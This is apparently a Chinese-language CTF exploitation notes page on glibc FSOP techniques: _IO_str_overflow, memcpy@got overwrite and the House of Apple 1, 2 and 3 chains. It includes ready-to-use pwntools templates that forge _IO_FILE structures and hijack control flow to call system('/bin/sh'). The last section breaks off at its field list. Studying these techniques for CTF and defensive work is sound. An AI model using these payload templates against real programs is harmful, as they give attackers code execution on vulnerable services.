
⑥ 伪造chunk,最终退出exit触发
调用过程
- 退出触发
_IO_flush_all_lockp->_IO_str_overflow
new_buf = malloc (new_size)将会从tcache中申请出包含__free_hook的chunkmemcpy (new_buf, old_buf, old_blen)将伪造的_IO_buf_base处拷贝到chunk中- 此时
__free_hook被覆盖为system,old_buf处为'/bin/sh'
free (old_buf)释放时相当于调用system函数,old_buf中为参数/bin/sh,获取shell

模板
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
fake_file_addr = heap_base + 0x6d0
n64 = lambda x: (x + 0x10000000000000000) & 0xFFFFFFFFFFFFFFFF
fake_file = b""
fake_file += p64(0) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(1) # _IO_write_base
fake_file += p64(n64(-1)) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(fake_file_addr + 0xe0) # _IO_buf_base;
fake_file += p64(fake_file_addr + 0xe0 + 8 * 3) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(libc.sym['_IO_2_1_stdout_']) # the FILE chain ptr
fake_file += p32(2) # _fileno for stderr is 2
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(libc.sym['_IO_2_1_stdout_'] - 0x160) # _IO_wide_data_1
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00') # adjust to vtable
fake_file += p64(IO_str_jumps) # fake vtable
fake_file += '/bin/sh\x00'
fake_file += p64(0)
fake_file += p64(libc.sym['system'])
|
glibc>2.33
- glibc-2.34 起取消了 ptmalloc 中各种 hook,
_IO_str_overflow中memcpy实际通过got表调用
- 构造多个
_IO_FILE链将memcpy@got改写成&system,调用memcpy获取shell
- 通过gdb命令
u _IO_str_overflow中call *ABS*+0xabc@plt指令所在地址中实际call的地址0xbcd,u 0xbcd中bnd jmp qword ptr [rip + offset]找到的地址处找到memcpy@got表地址
利用

- 泄露libc基址、堆地址,将chunk 2:fake_file1 置入 largebin 中
1
2
3
4
5
6
7
8
9
10
|
add(0, 0x418) # fake_file2
add(1, 0x288) # fake tcache_pthread_struct
add(2, 0x428) # fake_file1
add(3, 0x418) # fake_file3
add(4, 0x418) # fake_file4
add(5, 0x50) # memcpy data: /bin/sh, system
free(2)
free(0)
add(0, 0x418) # chunk2 进入 large bin
|
- large bin attack 将
_IO_list_all 修改为 chunk 2的地址,此时,编辑fake_file1,将其_IO_buf_base指向tcache_perthread_struct,且_chain指向fake_file2
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
# find _IO_str_jumps
IO_file_jumps = libc.symbols['_IO_file_jumps']
IO_str_underflow = libc.symbols['_IO_str_underflow'] - libc.address
IO_str_underflow_ptr = list(libc.search(p64(IO_str_underflow)))
IO_str_jumps = IO_str_underflow_ptr[bisect_left(IO_str_underflow_ptr, IO_file_jumps + 0x20)] - 0x20
fake_file1 = b""
fake_file1 += p64(0) # _IO_read_end
fake_file1 += p64(0) # _IO_read_base
fake_file1 += p64(1) # _IO_write_base
fake_file1 += p64(n64(-1)) # _IO_write_ptr
fake_file1 += p64(0) # _IO_write_end
fake_file1 += p64(tcache_pthread_struct_addr) # _IO_buf_base;
fake_file1 += p64(tcache_pthread_struct_addr) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file1 += p64(0) * 4 # from _IO_save_base to _markers
fake_file1 += p64(file2_addr) # the FILE chain ptr
fake_file1 += p32(2) # _fileno for stderr is 2
fake_file1 += p32(0) # _flags2, usually 0
fake_file1 += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file1 += p16(0) # _cur_column
fake_file1 += b"\x00" # _vtable_offset
fake_file1 += b"\n" # _shortbuf[1]
fake_file1 += p32(0) # padding
fake_file1 += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file1 += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file1 += p64(0) # _codecvt, usually 0
fake_file1 += p64(libc.sym['_IO_2_1_stdout_'] - 0x160) # _IO_wide_data_1
fake_file1 += p64(0) * 3 # from _freeres_list to __pad5
fake_file1 += p32(0xFFFFFFFF) # _mode, usually -1
fake_file1 += b"\x00" * 19 # _unused2
fake_file1 = fake_file1.ljust(0xD8 - 0x10, b'\x00') # adjust to vtable
fake_file1 += p64(IO_str_jumps) # fake vtable
|
- 构造fake_file2,板子同上,区别为``_IO_buf_base
指向fake tcache_perthread_struct,_IO_buf_end设置为fake tcache_perthread_struct + (0x288 - 0x100) / 2,会用到memcpy拷贝,且_chain`指向fake_file3,且编辑fake tcache_perthread_struct即chunk1
- 构造fake_file3,
_chain指向fake_file4,``_IO_buf_base指向chunk5`,构造chunk5为sh字符串以及system函数地址
- 退出时触发
调用过程
- 第一个
_IO_FILE由_IO_flush_all调用_IO_str_overflow中的free函数将tcache_perthread_struct释放
- 第二个
_IO_FILE先调用_IO_str_overflow中malloc函数将tcache_perthread_struct申请出来,调用memcpy用fake tcache_perthread_struct内容控制tcache_perthread_struct中的数据,使其中entries指向&memcpy@got - 0x10,使得后续可以通过size等比计算从相应位置申请出来
- 第三个
_IO_FILE调用_IO_str_overflow中malloc函数将&memcpy@got - 0x10申请出来,用memcpy将memcpy@got覆盖为system函数地址,将&memcpy@got - 0x10处写入/bin/sh字符串
- 第四个
_IO_FILE调用malloc将&memcpy@got - 0x10申请出来,调用memcpy即调用system("/bin/sh")
House of Apple
House of Apple1
- glibc>2.34,只有一次任意地址写(large bin attack)进行FSOP
- 需泄露libc基址和堆地址,且从main函数返回或调用
exit函数
原理
main函数返回调用链:exit > fcloseall > _IO_cleanup > _IO_flush_all_lockp > _IO_OVERFLOW
遍历_IO_list_all存放的每一个IO_FILE结构体,调用vtable->_overflow指针指向的函数,劫持_IO_list_all替换为伪造IO_FILE,利用_IO_FILE的成员_wide_data,struct _IO_wide_data *_wide_data在_IO_FILE中偏移为0xa0
overflow_buf相对于_IO_FILE结构体的偏移为0xf0
- 伪造
_wide_data,在_IO_wstrn_overflow函数中可将已知地址空间上某值修改为一个已知值
- 由
_IO_wstrn_overflow可控制从fp->_wide_data开始一定范围内的内存值,等价于任意地址写已知地址
利用
堆伪造_IO_FILE结构体,且已知其地址为A,将A+0xd8替换为_IO_wstrn_jumps地址,A+0xc0设置为B,设置其他成员以能调用到_IO_OVERFLOW,exit会一路调用到_IO_wstrn_overflow,将B至B+0x38的地址区域内容替换为A+0xf0或A+0x1f0
绕过:
-
f->_wide_data->_IO_buf_base为空或f->_flags2 & _IO_FLAGS2_USER_WBUF不为0,其中_IO_FLAGS2_USER_WBUF为8,绕过_IO_wsetb函数中的free函数
-
1
|
free(f->_wide_data->_IO_buf_base)
|
-
满足fp->_wide_data->_IO_buf_base != snf->overflow_buf进入_IO_wstrn_overflow的if判断
-
满足fp->_mode <= 0以及fp->_IO_write_ptr > fp->_IO_write_base可用于FSOP触发
思路
① 修改tcache线程变量
- 伪造至少2个
_IO_FILE结构体
- 第一个
_IO_FILE执行_IO_OVERFLOW利用_IO_wstrn_overflow修改tcache全局变量为已知值,控制tcache bin分配
- 第二个
_IO_FILE执行_IO_OVERFLOW利用malloc任意地址分配并使用memcpy任意地址写任意值
- 用2次任意地址写任意值修改
pointer_guard,IO_accept_foreign_vtables值绕过_IO_vtable_check函数检测,或利用任意地址写修改libc.got函数地址,很多IO流函数调用strlen/strcpy/memcpy/memset会调用got表中函数
- 利用一个
_IO_FILE随意伪造vtable劫持也可
② 修改mp_结构体
1
2
|
tcache_bins = mp_ + 80
tcache_max_bytes = mp_ + 88
|

③ 修改pointer_guard
- 至少伪造2个
_IO_FILE结构体
- 第一个
_IO_FILE执行_IO_OVERFLOW利用_IO_wstrn_overflow修改tls结构体pointer_guard值为已知值
- 第二个
_IO_FILE结构体用来做house of emma劫持程序执行流
④ 修改global_max_fast全局变量
House of Apple2
四种利用可通过 gdb tele &_IO_file_jumps来找到对应四个函数地址
① _IO_wfile_overflow
_wide_data结构中由类似vtable的_wide_vtable指向_IO_jump_t结构- glibc定义了调用
_wide_vtable中函数的宏,其中_IO_WSETBUF, _IO_WUNDERFLOW, _IO_WDOALLOCATE, _IO_WOVERFLOW等缺少对_wide_vtable位置检查
1
2
|
// _IO_wdoallocbuf函数中_IO_WDOALLOCATE宏
((*(__typeof__ (((struct _IO_FILE){})._wide_data) *)(((char *) ((fp))) + __builtin_offsetof (struct _IO_FILE, _wide_data)))->_wide_vtable->__doallocate) (fp)
|
- 修改
vtable,程序调用_wide_vtable中函数,再将_wide_vtable指向一个伪造函数表劫持执行流
利用

完整利用
模板
前两个标志,prev_size设置为0xfbad1880,size设置为;sh;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
# file_addr为chunk地址
IO_wide_data_addr = (file_addr + 0xd8 + 8) - 0xe0
wide_vtable_addr = (file_addr + 0xd8 + 8 + 8) - 0x68
fake_file = b""
fake_file += p64(0) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(1) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base;
fake_file += p64(0) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(0) # the FILE chain ptr
fake_file += p32(2) # _fileno for stderr is 2
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(0) # _codecvt, usually 0
fake_file += p64(IO_wide_data_addr) # _wide_data
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00') # adjust to vtable
fake_file += p64(libc.sym['_IO_wfile_jumps']) # fake vtable
fake_file += p64(wide_vtable_addr) # _wide_vtable
fake_file += p64(libc.sym['system']) # doallocate
|
调用链:_IO_wfile_overflow > _IO_wdoallocbuf > _IO_WDOALLOCATE > *(fp->_wide_data->_wide_vtable + 0x68)(fp)
1
2
3
4
5
6
7
8
9
10
11
12
|
wint_t _IO_wfile_overflow (FILE *f, wint_t wch){
if (f->_flags & _IO_NO_WRITES){ // 需要为0绕过
f->_flags |= _IO_ERR_SEEN;
__set_errno (EBADF);
return WEOF;
}
if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 // 需要进入
|| f->_wide_data->_IO_write_base == NULL)
{
if (f->_wide_data->_IO_write_base == 0)
{
_IO_wdoallocbuf (f);
|
1
2
3
4
5
6
7
|
void _IO_wdoallocbuf (FILE *fp)
{
if (fp->_wide_data->_IO_buf_base) // 需要_IO_buf_base为0
return;
if (!(fp->_flags & _IO_UNBUFFERED))
if ((wint_t)_IO_WDOALLOCATE (fp) != WEOF) // 调用vtable指针表
return;
|
fp设置
_flags设为~(2 | 0x8 | 0x800),若不需要控制rdi,设置为0即可;若要获得shell,设为;sh;vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_overflow即可_wide_data设置为可控堆地址A,即*(fp + 0xa0) = A_wide_data->_IO_write_base设置为0,即*(A + 0x18) = 0_wide_data->_IO_buf_base设置为0,即*(A + 0x30) = 0_wide_data->_wide_vtable设置为可控堆地址B,即*(A + 0xe0) = B_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即*(B + 0x68) = C
② _IO_wfile_underflow_mmap
利用
调用链:_IO_wfile_underflow_mmap > _IO_wdoallocbuf > _IO_WDOALLOCATE > *(fp->_wide_data->_wide_vtable + 0x68)(fp)
板子在 _IO_wfile_overflow基础上更改libc.sym['_IO_wfile_jumps']+0xa8即可,具体需要动态调试确定
fp构造
_flags设为~4,若不控制rdi,设为0即可;若要获得shell,可设为sh;,注意前面有个空格vtable设置为_IO_wfile_jumps_mmap地址(加减偏移),使其能成功调用_IO_wfile_underflow_mmap即可_IO_read_ptr < _IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_wide_data->_IO_buf_base设置为0,即满足*(A + 0x30) = 0_wide_data->_IO_save_base设置为0或者合法的可被free的地址,即满足*(A + 0x40) = 0_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->doallocate设置为地址C用于劫持RIP,即满足*(B + 0x68) = C
③ _IO_wdefault_xsgetn
条件:调用到该函数时rdx寄存器(more)不为0
利用
调用链:_IO_wdefault_xsgetn -> __wunderflow -> _IO_switch_to_wget_mode -> _IO_WOVERFLOW -> *(fp->_wide_data->_wide_vtable + 0x18)(fp)
fp设置
_flags设置为0x800vtable设置为_IO_wstrn_jumps/_IO_wmem_jumps/_IO_wstr_jumps地址(加减偏移),使其能成功调用_IO_wdefault_xsgetn即可。_mode设置为大于0,即满足*(fp + 0xc0) > 0_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_end == _wide_data->_IO_read_ptr设置为0,即满足*(A + 8) = *A_wide_data->_IO_write_ptr > _wide_data->_IO_write_base,即满足*(A + 0x20) > *(A + 0x18)_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B_wide_data->_wide_vtable->overflow设置为地址C用于劫持RIP,即满足*(B + 0x18) = C
调整fake vtable处
④ _IO_wfile_seekoff:House of cat
利用
调用链:_IO_wfile_seekoff > _IO_switch_to_wget_mode > _IO_WOVERFLOW > *(fp->_wide_data->_wide_vtable + 0x18)(fp)
构造fp
-
_mode不能为0
-
_flags 设置为 ~0x8,如果不能保证 _lock 指向可读写内存则 _flags |= 0x8000。
-
vtable设置为_IO_wfile_jumps/_IO_wfile_jumps_mmap/_IO_wfile_jumps_maybe_mmap地址(加减偏移),使其能成功调用_IO_wfile_seekoff即可
-
_wide_data设置为可控堆地址A,即满足*(fp + 0xa0) = A
-
_wide_data->_IO_write_ptr > _wide_data->_IO_write_base ,即满足*A > *(A + 8)
-
_wide_data->_wide_vtable设置为可控堆地址B,即满足*(A + 0xe0) = B
-
_wide_data->_wide_vtable->overflow设置为地址C用于劫持RIP,即满足*(B + 0x18) = C
House of Apple3
1
2
3
4
5
6
7
8
9
|
- _IO_FILE_complete
|- struct _IO_codecvt *_codecvt
|-_IO_iconv_t __cd_in
|-_IO_iconv_t __cd_out
|-struct __gconv_step *step
|-struct __gconv_loaded_object *__shlib_handle
|-....
|-__gconv_fct __fct
|-struct __gconv_step_data step_data
|
- 利用
__libio_codecvt_out、__libio_codecvt_in和__libio_codecvt_length函数
① _IO_wfile_underflow
原理
_IO_wfile_underflow函数中调用了__libio_codecvt_in- 且其为
_IO_wfile_jumps这个_IO_jump_t类型变量的成员函数
- 伪造
FILE结构体的fp->vtable为_IO_wfile_jumps
调用链:_IO_wfile_underflow > __libio_codecvt_in > DL_CALL_FCT > gs = fp->_codecvt->__cd_in.step > *(gs->__fct)(gs)
fp设置
_flags设置为~(4 | 0x10)vtable设置为_IO_wfile_jumps地址(加减偏移),使其能成功调用_IO_wfile_underflow即可fp->_IO_read_ptr < fp->_IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data保持默认,或者设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制

模板
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
file_addr = heap_base + 0x6d0
payload_addr = file_addr + 0x10
codecvt_addr = file_addr + 0xe0
frame_addr = codecvt_addr + 5 * 8
rop_addr = frame_addr + 0xf8
buf_addr = rop_addr + 0x60
fake_file = b""
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _IO_read_end
fake_file += p64(0) # _IO_read_base
fake_file += p64(0) # _IO_write_base
fake_file += p64(1) # _IO_write_ptr
fake_file += p64(0) # _IO_write_end
fake_file += p64(0) # _IO_buf_base;
fake_file += p64(0) # _IO_buf_end should usually be (_IO_buf_base + 1)
fake_file += p64(0) * 4 # from _IO_save_base to _markers
fake_file += p64(0) # the FILE chain ptr
fake_file += p32(2) # _fileno for stderr is 2
fake_file += p32(0) # _flags2, usually 0
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _old_offset, -1
fake_file += p16(0) # _cur_column
fake_file += b"\x00" # _vtable_offset
fake_file += b"\n" # _shortbuf[1]
fake_file += p32(0) # padding
fake_file += p64(libc.sym['_IO_2_1_stdout_'] + 0x1ea0) # _IO_stdfile_1_lock
fake_file += p64(0xFFFFFFFFFFFFFFFF) # _offset, -1
fake_file += p64(codecvt_addr) # _codecvt, usually 0
fake_file += p64(heap_base + 0x1000) # _IO_wide_data_1
fake_file += p64(0) * 3 # from _freeres_list to __pad5
fake_file += p32(0xFFFFFFFF) # _mode, usually -1
fake_file += b"\x00" * 19 # _unused2
fake_file = fake_file.ljust(0xD8 - 0x10, b'\x00') # adjust to vtable
fake_file += p64(libc.sym['_IO_wfile_jumps'] + 8) # fake vtable
fake_file += p64(frame_addr)
|
② _IO_wfile_underflow_mmap
利用
fp设置
_flags设置为~4vtable设置为_IO_wfile_jumps_mmap地址(加减偏移),使其能成功调用_IO_wfile_underflow_mmap即可_IO_read_ptr < _IO_read_end,即满足*(fp + 8) < *(fp + 0x10)_wide_data保持默认,或者设置为堆地址,假设其地址为A,即满足*(fp + 0xa0) = A_wide_data->_IO_read_ptr >= _wide_data->_IO_read_end,即满足*A >= *(A + 8)_wide_data->_IO_buf_base设置为非0,即满足*(A + 0x30) != 0_codecvt设置为可控堆地址B,即满足*(fp + 0x98) = Bcodecvt->__cd_in.step设置为可控堆地址C,即满足*B = Ccodecvt->__cd_in.step->__shlib_handle设置为0,即满足*C = 0codecvt->__cd_in.step->__fct设置为地址D,地址D用于控制rip,即满足*(C + 0x28) = D。当调用到D的时候,此时的rdi为C。如果_wide_data也可控的话,rsi也能控制
调用链:_IO_wfile_underflow_mmap > __libio_codecvt_in > DL_CALL_FCT > gs = fp->_codecvt->__cd_in.step > *(gs->__fct)(gs)
③ _IO_wdo_write
原理
- 满足
fp->_IO_write_ptr > fp->_IO_write_base
1
2
3
|
// _IO_new_file_sync
if (fp->_IO_write_ptr > fp->_IO_write_base)
if (_IO_do_flush(fp)) return EOF;// 调用到此
|
fp->_mode > 0来调用后者_IO_wdo_write
1
2
3
4
5
6
7
|
#define _IO_do_flush(_f)
((_f)->_mode <= 0
? _IO_do_write(_f, (_f)->_IO_write_base,
(_f)->_IO_write_ptr-(_f)->_IO_write_base)
: _IO_wdo_write(_f, (_f)->_wide_data->_IO_write_base,
((_f)->_wide_data->_IO_write_ptr
- (_f)->_wide_data->_IO_write_base)))
|
利用
fp设置
